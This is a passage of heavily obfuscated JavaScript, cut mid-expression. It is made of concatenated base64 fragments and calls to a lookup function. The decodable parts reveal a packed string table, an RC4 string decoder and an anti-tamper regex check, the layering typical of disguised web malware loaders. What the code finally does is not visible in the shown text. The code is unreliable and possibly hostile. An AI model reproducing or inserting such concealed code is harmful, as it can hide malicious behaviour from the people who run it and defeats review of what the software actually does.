+'VNrMVdSdGNQRycsJ3ltb01XNEJjR0NvaS'+'csJ1c1dTRXN0tXQVcnLCd4U2s1ZG1rV1d'+'QMCcsJ3ZTb0dhWFJkVEcnLCd2bW9obTBt'+'QicsJ3ZDb2FoWGRkS0cnLCdXUGxkSk4wR'+'VdPOCcsJ1c0QmNUZ1ZkTjhrMCcsJ3hDa1'+_0x4417285t(0x322)+'sJ1dPTmRUOGtDVzRGZEtXJywnV1BGY0pT'+'bzFkbWs2JywnRDhrRVc0bGRRbWtXJywnV'+'zROY1V2eGROOGtDJywnYmVxM0Rta0QnLC'+'d0Q2tTVzY4WFdQYScsJ1c3eGNHQ29zVzZ'+'IWScsJ3QzeGRUQ285V09xJywnVzdaY09T'+_0x4417285t(0x148)+'zh1ZUhJJywnZVgvZE5tb09XNk8nLCdXNT'+'djSWVHSWRh')+(_0x4417285t(0x258)+'jhvcVc1dGNNYScsJ0ZhTmNVOG9DalcnLC'+'diYTkxV1FGZFRhJywnbEllRWg4b0cnLCd'+'XNzdjUXZ5OGNhJywnV1F0ZElta3RXT0Zj'+'SkcnLCdXUEJjR1hEMkFxJywnbW1rNXUyM'+'UUnLCdXN3BjSm1vTHFTa3AnLCdjTDBCQW'+_0x4417285t(0x18c)+'POG90VzZWY1BxJywnVzZGZEtTb0VXNmRj'+'S2EnLCdXNTdkTG1vRVdSRmNJZWhkU0cnL'+'CdnTHVEdVNrcCcsJ1dSaWVXUWlnVzdOZE'+'hTb1RwZjdjUXJ1JywnV09wY0lXUFlCRyc'+'sJ2RTazdXNWRkTE40JywnV1JGY0hDbytX'+'NTV3JywnVzUwZFdRcWR2VycsJ1c3T0l3O'+'GtaVzZDJywnZ2ZHTHVDa0wnLCdXUWhkTm'+'1vUFdSL2NJVycsJ3ZDa2pXNWRkSFNrWic'+'sJ1dPdGRVZTBFbXZGY1M4azEnLCdBaDNk'+'R0NvcVdQcScsJ1dQNVZrZUJkVnEnLCdXN'+_0x4417285t(0x2c8)+_0x4417285t(0x1e7)+'sJ1dSbGRSZ3FFV1JpJywnVzZwZEpTb0xX'+_0x4417285t(0x211)+_0x4417285t(0x157)+'dpWDFvV09CZE1hJywnV1AvZFVTbzZXT1J'+'jTlcnLCdXTzdkT3VoZFBndScsJ1dPVmRS'+'dUdPV09lJywnanU0NnlDb0snLCdyU29rV'+'1IzZE1oaScsJ1c1cGNHU29EVzU1bCcsJ1'+'c3Q1VXN0tBcmEnLCd2OG81cXFSZEdhJyw'+'nczBSZExtb3FXUnEnLCdXUmRjUkNvb2NT'+'a1knLCdXUVg5cHZkZEphJywnbUNrYXhLa'+'kYnLCdXN3Z1VzdyVFdPcScsJ1c2ZGNIbW'+'9BVzVySycs')+('J1c0WmNVU29Fcm1rVycsJ3E4b21hZC9kU'+_0x4417285t(0x207)+'FVJywnV09kZEk4a2tXNE5kTHEnLCdsdGF'+'TZ1NvNycsJ3VTa25XNUNkV1FlJywnbGJQ'+'eVdPQmRSYScsJ1dRVmRPY0xRakcnLCdXN'+'nhjTjhvd0NTa0EnLCdXUS9jTmRIMXhhJy'+'wnVzdHWldRZUl6RycsJ3ZtbzVwRy9kTXE'+'nLCdXN0wrVzZpaGpHJywnVzVOY004b3Bh'+'Q29TJywnc0Nrc1c3eGRJQ2tkJywnekNva'+_0x4417285t(0x152)+_0x4417285t(0x23d)+'nbENreVc3bGRUd1cnLCdpdkd4dlNvaics'+_0x4417285t(0x19c)+'CdXN0ZjSThvc29Db3QnLCdXN2RjT1NvZH'+'pta3UnLCd2bW9CZ3U4bCcsJ2NJZk9XUlZ'+'kVGEnLCdhZTBudzhvRicsJ0M4b3pXUHhk'+'UWd5JywnQVNrVVc2SmRJbWt6JywnV1BKY'+'1FtbytXNDFjJywnRW1veXZYL2RNVycsJ3'+'JTbzd5YS9kVkcnLCdEcjRLdVNvdCcsJ3B'+'MRmRQaHRkSnEnLCdXN1ZkSENvQ1c2UmNJ'+_0x4417285t(0x19d)+'0c4a3UnLCdXNG1NVzQ0NnNHJywnV09wZF'+'NTa0pXNGhkU0cnLCd6OG82V1BLWHFxJyw'+'nVzVCY1RDb0pjOG9VJywndENrRlc1T2lX'+'UnEnLCdtQ2sveGZ6MCcsJ3Q4b2pmM3FtJ'+'ywncm1vc3pyaGRLVycsJ1c2bGRUQ29OVz'+'U3Y0xxJywnVzRXM1dSdWVyVycsJ1dRL2N'+'WWGorbHEnLCdXTzhLV1JCY0tTby8nLCdX'+'UTNkVUNvQ1dRSmNORycsJ1c1TmNQU28vd'+'jhrdCcsJ3Ftb2VjYUJkUVcnLCdXNU5jUn'+'dCZExmRmNR')+('U29WVzY4JywnV090Y011UmRNbWs5JywnV'+'1BwY1Z2eGRVbWt4JywnVzVCY05Db2pobW'+_0x4417285t(0x2b7)+_0x4417285t(0x261)+'U28zVzUvY0dDb3QnLCdEOG9Gb2dpVicsJ'+_0x4417285t(0x257)+_0x4417285t(0x218)+'HVzV1aEcnLCdXUi9jVjAvZFA4azYnLCd6'+'U29oVzRCY0ptb1onLCdXT0c4V1JSY1Jtb'+'3cnLCdiZnRkS05GZExhJywnVzd4Y0xxUG'+'NXNUsnLCdXUUhRbXZsZElXJywnVzcvZEp'+'Tb3JXUkZjUFcnLCdwQ2tKVzZsZExNVycs'+'J1dSUmRUOG9FV1BkY1RxJywnVzQzY0d2b'+'GRKU2tkJywnVzZGY1Y4b1ZyU2tVJywnZm'+'d1b3lDa2MnLCdXNFBvVzRTdW1xJywnVzZ'+_0x4417285t(0x320)+'b1dPYWZxcScsJ1c2L2NLYWpLVzdlJywnV'+'zVSY1JTb29hbW90JywnV1AvZExnT1NXUj'+'AnLCdXNVpjT1NvUWVYQycsJ2dta1FzTTV'+'iJywncU54Y1RDb3NwVycsJ1c1bGNUOG9S'+'VzRQSScsJ1dQT25XUkJjUVNvMCcsJ2NNc'+'Ut1U2tFJywnVzZWY0dTb25XNTVRJywna2'+'U3Y1I4b0NkcScsJ1dPbGNHYmZTc1cnLCd'+_0x4417285t(0x15e)+_0x4417285t(0x153)+'1FKY1I4b3RjbWtzJywnV084cldRVmNOOG'+'9kJywnVzdueVc2S3llRycsJ1dRQmRNaFd'+_0x4417285t(0x1ae)+'V09PU3RxJywnV1FaY0pTb1ZpbWtmJywnb'+'FloZE1Tb01XN1MnLCdXNDNkTkpaY05Ta2'+_0x4417285t(0x28b))+('SDhvUWFxJywndm1vQVdPbXRFYScsJ2V2c'+'GRPTEZkS1cnLCdmZ3k2QW1rUCcsJ3U4bz'+'hXUnFteXEnLCdXUUZkU0NvbldRSmNMVyc'+'sJ1dSN2NLZGp0amEnLCdXUFc5V09wY1A4'+_0x4417285t(0x198)+_0x4417285t(0x271)+'x4L2RTQ2tqJywnZW1vbGQ4b3lDVycsJ28'+'4azdXUnhkTzhvYycsJ3RNdGRVbW9CV1Ew'+'JywnV1FGY1NIRGJvYScsJ1dPYmJlZlZkU'+'lcnLCd4Q29kVzZCY05DbzEnLCdXNVZkSW'+_0x4417285t(0x237)+'sJ0VTb01lYzNkUUcnLCdXNkJkT1Nvc1dS'+_0x4417285t(0x1dc)+_0x4417285t(0x17a)+'NVYScsJ1c3eXN4bWtmVzY4JywnV1JuWmR'+_0x4417285t(0x28f)+'eDhrSycsJ3htb1lXUXRkSWZDJywneTJwZ'+'E44b0NXUlcnLCdXNHRjVDhvTmFtb1UnLC'+'dXUEpjU3J2bXpxJywndGhOZE1Tb0hXUWE'+'nLCdoOGtCVzVaZFAwTycsJ0JDb2pXUVNq'+_0x4417285t(0x1d1)+'2h1SFdRTycsJ2FkYm5XT2RkSmEnLCdEbW'+'s2cENrT1dRTycsJ21XU3VnbW9vJywnVzR'+'uK1c0NDVqcScsJ1dSQmNKTGRkSjhrRics'+'J1dReGNKQ29sVzd2ZCcsJ2hta05zMmZiJ'+'ywnRmUvZExDbzVXT1MnLCdXNW51VzVEVl'+_0x4417285t(0x149)+'HdWRkUkNrbycsJ2lDb3FkQ29HeHEnLCdX'+'UWRjTjNOZFBTa1gnLCdmMnl3QW1rVScsJ'+'2FxMW9XUjdkSGEnLCdXN0x0VzVmZ1dPeS'+'csJ0Vtb3pX')+('UG1VRlcnLCdxYnlrejhvaycsJ1c2WmNJb'+_0x4417285t(0x2ac)+'d0Y1I4b1V2bWtjJywnVzRCY1BDb0hybWt'+'6JywnVzRkZFRIdGNVOGtJJywnckNraGlT'+'a2NXUjgnLCdxWktDQ21vUCcsJ3pTb0NmM'+'TRzJywnVzZ4Y0o4b1Zwc08nLCd2bWsyVz'+_0x4417285t(0x22d)+'sJ1dPSmRRSy9kSXZtJywnZk1aZEtOVmRL'+'cScsJ21Da1BCS3pTJywnVzdoY0xTbzdXN'+'3ZRJywnVzRWY0tDb2NkOG9qJywnV1FOY1'+'Q4b01XNGZxJywnV08zZEo4a1ZXUU5jR2E'+'nLCdXNk8vV09lY0RXJywnZ3ZLMUQ4b3Mn'+'LCdXT0ZjSnRiK3NHJywnQjhvaVdQRzJFc'+'ScsJ1dQN2RVMkdVV1J1JywnVzR0Y1Vtb0'+'tobW9IJywnYkNvUG1tb2t3YScsJ1c3M2N'+'LQ28rRW1rRicsJ1c2ZGRTZGRjVm1rcics'+'J2NYOTlXUDdkVFcnLCdBOG9uZ1pGZEhHJ'+'ywnbVhwZFRDbzhXNGknLCdFbWs3ZDhrUl'+_0x4417285t(0x310)+'HRkRHJywnRm1vK0VYVmRQRycsJ1dSL2RJ'+_0x4417285t(0x1b6)+'ywnV1BpRVdSUmNROG84JywnV09iVmp2dG'+'RRRycsJ1dSNTFqdVJkTnEnLCdXNTRtVzd'+'PQycsJ3htb3dvSWhkT1cnLCd4cTRNeG1v'+'dScsJ1c1ZWZXNk83RnEnLCd6OG9MVzc3Y'+_0x4417285t(0x2cf)+_0x4417285t(0x26e)+_0x4417285t(0x2c7)+'J2JDa3JXNjdkUnd1JywnVzdWY1RTb0VXN'+'zFnJywnRm1rL1c0QmRIOGtrJywnVzdGZE'+'9kdGNKQ2tz')+('JywnV1JCZFNOWmRQdW0nLCdtZ21qRThva'+'CcsJ2pDa0d1MGp4JywnellhQnU4b2InLC'+'dDU29vV1JCZEdXJywnV1B0Y1JHVEV1Ryc'+'sJ0JHOG52Q28zJywnVzZkY0tTb1pXN0x1'+'JywnVzRGY0pTb2VzbWtiJywnRjhrOWE4a'+'y9XT2knLCd3Q29tV08wcHlxJywnbGgvY0'+'5Tb0FncScsJ1dPTmRTMTNkVEswJywnV1B'+_0x4417285t(0x2e5)+_0x4417285t(0x19a)+_0x4417285t(0x2ed)+'csJ1c1eGRKQ281V1JaY1RhJywnV09lTFd'+'PaGNRQ29EJywneE5iaUFDazdETUxRcmVo'+'ZFRhJywnRk1KZExDb2tXUjAnLCd6OG9CZ'+'HVtMycsJ1dQcGRWbWtJV09aY0thJywnak'+_0x4417285t(0x20d)+_0x4417285t(0x216)+_0x4417285t(0x1e6)+'GlBZGEnLCdXUjdjVjNkZFY4a1onLCdDbW'+'9QZXRCZEdXJywneDhvTGxmNEMnLCdXNVB'+'KVzdQM1dPQycsJ3ZLWmNHU29XcFcnLCds'+'MTBDcVNrUycsJ1dSRmNSV3ZCdEcnLCdXU'+_0x4417285t(0x2b5)+'Fmcm9nZGRPYScsJ1c0UmRUbW9WV1BCY1F'+'hJywnVzV0Y09DbytyOGtZJywnRlhtYXRT'+_0x4417285t(0x232)+'zZDQnRhJywnQVNrQVc2ZGRROGtxJywnVz'+_0x4417285t(0x295)+'nd21vbGp2R3onLCdqMTROeG1rVicsJ3RT'+'a2hkbWtLV1E0JywnV09aZEpTa2VXUFZjS'+'UcnLCdXNzNjTUNvV2xkcScsJ1dRbGNHc0'+_0x4417285t(0x32b))+(_0x4417285t(0x173)+_0x4417285t(0x231)+'8vJywnVzV1M1c2S0ZEYScsJ1c0bGNHTnk'+_0x4417285t(0x25c)+'JywnRlNrRWtTazJXT2EnLCd5bWtVVzRlN'+'1dScScsJ1c1WmRROG9XV1BCY1JhJywnVz'+'d4Y1BzMU5XNXEnLCduMHFOcThraycsJ1c'+'3TGpXNEdNYmEnLCdXUXhkUm1rQVc2cGRU'+'VycsJ0Y4bzNrMnlOJywnVzcvY013M2RNU'+'2thJywnQm1vVG9hM2RWYScsJ2libGRUQ2'+_0x4417285t(0x195)+_0x4417285t(0x1d9)+'c3Uzb21vaycsJ2RTa3NXUlJkSHd5Jywne'+'jhvR2NZcGRLRycsJ0NTb3FpdEZkVkcnLC'+'dmaEpkSGVOZEhhJywnVzRsY0ptb2VkOG9'+'GJywnV1JqQnBLcGRRRycsJ1dSN2RMM2Rk'+'RzFHJywnRjFOY01Tb21uRycsJ0RIV3l6U'+'29UJywnYmhCZExmSmRUcScsJ0VTazJXN3'+_0x4417285t(0x18b)+'sY0ltb0tmcScsJ2xMOGNFOG9CJywnVzR4'+_0x4417285t(0x1f6)+'1c0N2NPU28zVzZucScsJ2owMFR4Q282Jy'+'wnRVNvOGh0ZGRLcScsJ1dSSmRTZnFQV1B'+'XJywnV09wZFJNaGRPd1MnLCdXN0wwVzZY'+_0x4417285t(0x2d5)+_0x4417285t(0x226)+_0x4417285t(0x1cd)+'XNWV0V1E4JywnbW1vbWVtb0hBcScsJ1c0'+_0x4417285t(0x1ea)+_0x4417285t(0x24a)+_0x4417285t(0x267))+('Z1c1OGFlVycsJ1dRcGNPYm5hQ0cnLCdFU'+'29ncEdOZFZXJywnV09KZEl4UmRKdnUnLC'+_0x4417285t(0x29d)+'XUS9jTktwZFBta1UnLCdwM1JjS1NvM2Jx'+'JywnelNvemVLZTgnLCdXNkRoVzRhMGdxJ'+'ywnZFNrb1dPU0d6VycsJ1dRUmRWZktqV1'+'FlJywnczFWY05tbzhhRycsJ1c0U29XNkt'+'KeFcnLCdXNGxkSzhvM1dRaGNKRycsJ0Vt'+'a1pXN0NCV1FtJywnb0NrWlc2bGRHTVMnL'+_0x4417285t(0x1f8)+_0x4417285t(0x285)+'6N1c2SycsJ3pTbzNXN2RjSENvaScsJ1dS'+'cGRVaEdUV1FDJywnVzUzZFU4b0RXUjdjT'+'nEnLCdXN2hkS3FGY1NTa3gnLCdXNXJHVz'+'RhN2VXJywnbWhsY004b2doRycsJ2ZIVHd'+'XUE5kVnEnLCdXN3ZLVzRmVldRcScsJ0ND'+'b3pvWDdkUVcnLCd2Q2s2alNreFdQeScsJ'+'3VoN2RNQ29yV1A4JywnaXYvY1JDb1pnVy'+_0x4417285t(0x2e2)+'sJ3BDa01DeDFxJywnczhvL1c0N2NPU29w'+'Jywnc1NvaFdRNEVxcScsJ1dSWmRNbW9vV'+'1A3Y0tHJywndm1vZ29aUmRHRycsJ1dQeG'+'ROTmRkT2dPJywnckNvb2xiSmRPRycsJ1d'+_0x4417285t(0x26f)+_0x4417285t(0x2bd)+'icsJ1dRaGNUZHpCVzQ0JywnZFNvZG1Tb2'+_0x4417285t(0x2e3)+_0x4417285t(0x176)+_0x4417285t(0x297)+'GNQU29HbW1vZCcsJ1dQcGRTU2tpV1AzY1'+'NxJywnRjhv')+(_0x4417285t(0x1b3)+'TF4JywnV1E3ZFUyWmRLMWUnLCdXUEpkVl'+'NrR1dPWmNQVycsJ0VXSmNLQ29yYmNtSGd'+'xJywncW1vbFdRRmROZTAnLCdxQ29DQ2Jo'+'ZFRHJywnbElpL2Y4b1gnLCdXT0ZkVHV0Z'+_0x4417285t(0x327)+_0x4417285t(0x154)+_0x4417285t(0x2b4)+'J0NtazFXNWFpV1JDJywnVzZkY1U4b3hsd'+_0x4417285t(0x29a)+'9RVzR1Jywnd3RTdENTb2knLCdzU29nV08'+'wNHdXJywnVzZWZEo4b3dXUTNjVHEnLCdB'+'Q285V1E4anZXJywnVzZ0Y0ptby9iU292J'+'ywnVzZGY09TbzJXNTlpJywnVzYwcXRDa1'+_0x4417285t(0x187)+'XNFZjSkNvdScsJ1c1cmlXNE9ha0cnLCdD'+'Q28yV1BTRkZxJywnc0NvMVdSQmRPeHUnL'+'CdGU29SZk1tSycsJ1dPQ2hXUWxjUFNvZC'+'csJ3dTb21nTWUyJywnak5WZFEwdGRMYSc'+'sJ1dReGNHV3ZjQkcnLCdXN1ZkSm1vNFc3'+'N2NTVycsJ2pTa29zZXpDJywnV1BIemZ4W'+'mRWcScsJ1c2MHJXUFdmckcnLCdXNGhkR0'+'5XS3dtb3VXNUw5Zlh5eldRcScsJ1c0M2R'+'JOG9xV1FSY05xJywnVzVESVc0UzVtcScs'+'J1c2WmRQU29ZV1B4Y05hJywnY2hKY1Vtb'+'3pmVycsJ1c0cVpXNDRkcWEnLCdtd05kTG'+'czZFJhJywnYzFXenE4b08nLCdXN0JjUFl'+'MdFc0QycsJ1dSeGRHU2swV090Y1ZhJywn'+_0x4417285t(0x30c)+_0x4417285t(0x2ca)+'dRcGNKYScs')+('J1dRL2NWOG9kZFNrdCcsJ3Ntb21XUkpkS'+'Wh5JywnamgvZE8zdGRLRycsJ2d1WmRVdk'+_0x4417285t(0x1ec)+'jcnRkTXEnLCdXNXRjUDB5RGZHJywnQjhv'+'WHJjdGRMYScsJ1c1L2NKczlZVzdTJywnV'+'zUvY0h2RmNMOGtGJywnbHQ0eGptb1UnLC'+'dsM3UrQkNrRScsJ3kycGRIOG9mV1JLJyw'+'nd1NvUGsxS2gnLCdoZWEzeVNvcicsJ1dQ'+'bGNLR2ZZeXEnLCdXNHhkUkNvQ1c3QmNWY'+'ScsJ1c1RmROclZjVm1rMicsJ3pDa2tsOG'+_0x4417285t(0x309)+_0x4417285t(0x2b2)+'UmRSOG9RVzVLJywnVzYxS1c3UFFXUXEnL'+'CdXN0R1VzV5dmVhJywnQjhvOUNZL2RIYS'+'csJ3lKV01CU29sJywnVzUvZFRDb0xXUkZ'+'jSWEnLCdrQ28wZVNvOUNXJywnZHNlVWND'+'b00nLCd4OG9mcmRKZFZHJywnV1IxU2J3d'+_0x4417285t(0x30e)+'hrVHhmNU8nLCdXNy9jR3JuWlc2eScsJ0R'+'Tb2dhWFZkVFcnLCdXUk5jUThvZGtDa3on'+'LCd0U29sV1E4V3FHJywnZ21rd1c1WmRHM'+_0x4417285t(0x2ee)+'FwVycsJ0NTazFXN21kV1BhJywnYVczZFV'+_0x4417285t(0x223)+_0x4417285t(0x2e6)+'GRkVTJWZFBLUycsJ3Q4b3BXUWRkR2dXJy'+_0x4417285t(0x1af)+'SVycsJ3lTb1hXNVZjTkNvUycsJ2IwVmNW'+'bW9jb1cnLCdXNDdkVENvV1dQTmNHcScsJ'+_0x4417285t(0x2f6)+'9QJywnVzd5')+(_0x4417285t(0x324)+'nhjSFNvVFc1ZjAnLCdtbW9LZG1vZUZhJy'+'wnV09wY05XbmdscScsJ1dPSCtrdk8nLCd'+'XN2RjUFNvbm1iRycsJ1c0eGNOd3F1bXEn'+'LCdXNUJkUGNsZE84b1UnLCdXNDlNVzc1R'+'VdQYScsJ2VTa3p2aEQ2JywnQThvK1c0dG'+'NIOG9BJywnRUNvNlc2TmNTbW92JywnaEh'+'pRG44b2YnLCdXT0JkTDhveFdRTmNQYScs'+_0x4417285t(0x1ce)+'1FKY05HJywnV1FCY1NDb1lXNWpUJywnZV'+'pOZE9Tb0dXNWUnLCdXNUJkSkkvY0pDa2w'+'nLCdhdy9kRzEvZFFhJywnQzhvTG4zME8n'+'LCdvOGtLRXVEcicsJ1c3bGRVWDdjS0NrU'+_0x4417285t(0x220)+'lDb0tyRycsJ1c3WmNPbW9tcHJlJywnVzU'+'zY1NJemtXNzgnLCdiY1MvZ0NvbCcsJ3lt'+_0x4417285t(0x151)+'VlKZE04b0NXN2EnLCdzOGszVzV4ZEw4a2'+_0x4417285t(0x32c)+_0x4417285t(0x25e)+'UmRSQ2s1Jywnd1NvYWNldUMnLCdpMXBjV'+'G1vK2xxJywnaU10Y0ttb2FwcScsJ2dlSm'+'RNS1JkSHEnLCdkZkNkelNrLycsJ1c1TmR'+'SQ292V1FsY1NhJywnclNrdFc0S3hXTzgn'+_0x4417285t(0x1d5)+'FNrRScsJ2JmZW50U2tpJywnb1o3ZEdDb3'+'hXNTAnLCdlU280cG1vU3dXJywnV1JoZFF'+_0x4417285t(0x241)+'J2QzcGNKbW9RaXEnLCdXNGxjSWFmVVc3e'+_0x4417285t(0x1d6)+'5XNTdjTGEn')+('LCdCZ2hjUThvdm1XJywnVzVCZE44b0VXN'+'1ZjVnEnLCdXTzNkTGYwUVdRNCcsJ1c2Vm'+'RLOG95V1J4Y1FXJywnVzRoZE1KaGNNbWt'+'VJywnVzRCY1VTb2xjOG9FJywnakdaZFVt'+_0x4417285t(0x230)+'1c3UmNVbW9ZVzduQicsJ3E4b3dXTzNkVk'+'15JywnV1FaZFM4a29XNVZkS0cnLCdhQ2t'+'2VzZsZFYyaScsJ2VodGRTZXRkSmEnLCdr'+'ZmxjTW1vUWpHJywneVNvOW5HM2RNYScsJ'+'1c3ZkZXNWFUaUcnLCdGOG85Y2I3ZEpxJy'+'wnb3R2NVdSbGRQRycsJ3NTb3pXUGlsd2E'+'nLCdXUk5kS3VxY1dPcScsJ1c0SmNIOG9r'+'VzU1UCcsJ0FTa1ZXNEJkUm1rKycsJ1c1Y'+_0x4417285t(0x2aa)+'Z5U2tkJywnYmJ2d1dSZGRQVycsJ0ZDa05'+'XNGVuV1JXJywnYng4bnJTa0snLCdXNFBX'+'Vzc1b1dRQycsJ1dSUmNTOG9NbUNrZycsJ'+'0Ztb29GSmxkTWEnLCdXNDdkUENvVFc0Sm'+'NQcScsJ1c2aGNSTW1qYXEnLCdDU29VV1B'+_0x4417285t(0x23e)+_0x4417285t(0x1a7)+'lc3VFhXUksnLCdXNmxjSTFDamtXJywndG'+_0x4417285t(0x29c)+_0x4417285t(0x1fb)+'SmhKZEd1UycsJ1dSaGNNU29zZ0NrOScsJ'+'1c0RmNJQ28zVzZ6VycsJ1c3TmNSZ2RkT1'+'NrdCcsJ1c2RmRWOG8zVzUzY1VHJywnVzR'+'4Y0w4b3JvbW93JywnekNvb2tIM2RMYScs'+_0x4417285t(0x2de)+'ywnVzVTaHNta1ZXNlMnLCdXNmxjTG1vbF'+'c2VE0nLCdX')+('UHhjUkNvc2c4a3cnLCdiR0hBV1FGZE9xJ'+'ywndkNvZXBZM2RJRycsJ1dRUmRWU29iV0'+'9wY1NXJywneWE0TXRTbzInLCdvcTNkTm1'+'vTVc0dScsJ1dRQmRKTnlzV1J5JywnV095'+'NldPVmNWbW9BJywnYkxPbnlTa00nLCdXU'+_0x4417285t(0x2d7)+'RkY09XJywndG1vRG53dUsnLCdxbW9NamF'+'OZEtXJywnV08vZEdTay9XUk5jT2EnLCdX'+_0x4417285t(0x260)+_0x4417285t(0x2cb)+'9RaFNrQycsJ1c0dkRXNG4rV1EwJywnVzQ'+_0x4417285t(0x30b)+'JywnRUNvZW5LaTcnLCdqQ28zbjhva3NHJ'+'ywnV1FsZE04by9XUXBjTWEnLCdGbWt6a1'+'NrMFdSYScsJ2lDa2RXNzNkUzM0JywnQ0N'+'rVWNTa2NXUVcnLCdXUXRjVENvSmZtazUn'+'LCdXT1pjR0NvNXBta0UnLCdrSno1V1A3Z'+'EthJywnVzdmS1c1VHNXTzQnLCdXNkZjVn'+'hDQWtXJywnVzdaZE04b1JXUnhjUHEnLCd'+'CU29QanNOZFVxJywnV1EzZEo4a21XNEpk'+'UXEnLCdXNHBkVG1vNVdQTmNSVycsJ3U4b'+'0xXNTNjT0NvNicsJ29ta054TDViJywndG'+'1vMXFzSmRJRycsJ1dSN2NTTTNkVG1rWCc'+'sJ3V2UmNIU294cEcnLCdEQ29kcVdGZEhX'+_0x4417285t(0x1d4)+'mEnLCdXTy9kUW1rUldRdGNLYScsJ1dQbG'+'RJOGswVzdsZEhhJywnZFNrYVc2N2RNMGk'+_0x4417285t(0x24e)+'Y05Da1MnLCd0bW9CQ3FKZEdXJywnV1BoY'+'0ptb0dXNzlOJywnV1IxYmRobGRVRycsJ1'+'dROVZlMUZk')+('T3EnLCdXNkZjSXdLOGphJywnV09KZFY4a'+_0x4417285t(0x1f3)+'dXNHhkU0ozY1VTa3QnLCdXUkZkSzBDeVd'+_0x4417285t(0x299)+'Q29SRHEnLCdscWFWYjhvSScsJ1c3V2RxU'+_0x4417285t(0x23a)+_0x4417285t(0x17b)+'nV1AzY1VLWmRNU2szJywnV1BsY0pKMXlo'+'YScsJ1c0aVdXNVNyQWEnLCdXUnhjR2ZKZ'+_0x4417285t(0x20b)+_0x4417285t(0x30f)+'sJ3FDa2VXNkZkU0NraScsJ1c0RmNJZU5k'+'SVNrVycsJ2wzS29xQ29ZJywnVzdwY1Ftb'+'1loc1cnLCdndnhkUktKZFFHJywnVzQvY0'+'s4b1hvVzAnLCdXNEdQRlNrY1c0QycsJ1d'+_0x4417285t(0x16a)+'QjMzZEk4b09XUlMnLCdXUTBnV1AvY1Ntb'+_0x4417285t(0x2a8)+'JGTTl0JywnZDE4bERDa3UnLCdXUDNjS3c'+'3ZFRDa1AnLCd4MFpkS0NvTldRNCcsJ21D'+'a0h0MzU3JywndHMwT3g4b3InLCdpeGhjV'+_0x4417285t(0x248)+'1rNFc3dGRPd20nLCdGU29MdHRkZE5hJyw'+'nVzdhU1c1MG96RycsJ1dQZGRJQ2s4Vzds'+_0x4417285t(0x22e)+'1JOZE1xJywnV1FXY1dPRmNSOG85JywnVz'+_0x4417285t(0x1fd)+'nLCdXUFJjUkwvZFVDa1gnLCdXUS9jU1Nv'+'b21ta24nLCdpQ2tCdHVENycsJ1c2eGNRO'+'G9FbFppJywnVzdKY1FxMU1XNkcnLCdwOG'+'taVzdaZEd4')+('UycsJ2pDbzJrQ29LRHEnLCd4Q29WV1BCZ'+_0x4417285t(0x2d8)+'JoZEpLU2pXUTAnLCdXN3hkVkpSY05ta3M'+'nLCd1SlNVdG1vZCcsJ3UzWmRLbW9iV1BL'+'JywnV1BWY09JRHhncScsJ3hDbzBXNXBjV'+'ThvaScsJ1dRWmNMV2ZFZ1cnLCdXNWhjTF'+'dQWFc1MCcsJ1c1eGNHY3JZVzVXJywnV1B'+'kZFRtazNXUVZjUXEnLCdXUkhZZHZsZFFH'+'Jywnd21vL1dSeGRTdnknLCdXNXRkTzhvT'+_0x4417285t(0x1c4)+_0x4417285t(0x200)+_0x4417285t(0x22a)+'LCdXNGxjS1NvMG9Tb28nLCdXNmliVzdlJ'+'ywnV094ZFVtbzBXUlpjVkcnLCdoWFJkUW'+'1vcFc3TyddO2Z1bmN0aW9uIF8weDU1Nzc'+'4MjJmKGEsYil7YT1hLTB4MTlkO3ZhciBj'+'PV8weDU1Nzc4MjJlW2FdO2lmKF8weDU1N'+'zc4MjJmWydrc0dYTE0nXT09PXVuZGVmaW'+_0x4417285t(0x169)+'yIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN0'+'dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+'1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2YX'+_0x4417285t(0x2df)+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+'fm4mJihtPWwlMHg0P20qMHg0MCtuOm4sb'+_0x4417285t(0x1c3)+'hhckNvZGUnXSgweGZmJm0+PigtMHgyKmw'+'mMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2Yn'+_0x4417285t(0x283)+'W5jdGlvbihsLG0pe3ZhciBuPVtdLG89MH'+'gwLHAscT0n')+(_0x4417285t(0x317)+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+_0x4417285t(0x2ea)+_0x4417285t(0x2ab)+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7blt'+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0XSxuW3RdPW5bb10sbltvXT1'+'wO310PTB4MCxvPTB4MDtmb3IodmFyIHc9'+'MHgwO3c8bFsnbGVuZ3RoJ107dysrKXt0P'+'Sh0KzB4MSklMHgxMDAsbz0obytuW3RdKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGFy'+'Q29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3K'+_0x4417285t(0x146)+'JldHVybiBxO307XzB4NTU3NzgyMmZbJ1N'+'VRUx4USddPWgsXzB4NTU3NzgyMmZbJ05j'+_0x4417285t(0x32d)+_0x4417285t(0x2f2)+'c3ODIyZVsweDBdLGY9YStlLGc9XzB4NTU'+'3NzgyMmZbJ05jSkFZbCddW2ZdO2lmKGc9'+'PT11bmRlZmluZWQpe2lmKF8weDU1Nzc4M'+_0x4417285t(0x27f)+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+'naG1Za3BHJ109aix0aGlzWydFcUFlb3kn'+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ2ZKW'+_0x4417285t(0x196)+'5ld1N0YXRl')+(_0x4417285t(0x314)+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snaEROUUd0J10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydOSWtZSUQnXT1mdW5jdGlvbigpe3'+'ZhciBqPW5ldyBSZWdFeHAodGhpc1sncHJ'+'ZQ0RMJ10rdGhpc1snaEROUUd0J10pLGs9'+'alsndGVzdCddKHRoaXNbJ2ZKWmVNUyddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snRX'